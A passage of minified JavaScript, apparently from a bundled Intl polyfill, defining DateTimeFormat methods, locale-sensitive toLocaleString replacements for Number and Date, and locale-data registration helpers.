0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);